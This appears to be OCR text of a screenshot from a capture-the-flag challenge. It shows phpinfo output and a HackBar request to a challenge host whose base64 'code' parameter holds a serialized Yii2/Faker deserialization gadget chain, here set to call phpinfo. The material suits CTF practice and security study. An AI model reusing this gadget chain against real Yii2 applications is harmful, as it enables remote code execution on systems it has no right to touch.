 PHP Version 7.3.11
php
System Linux f77b82bebeaa 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://8aff2a99-bec9-48ea-9c8f-61d41ed43276.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9
yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5m
byI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19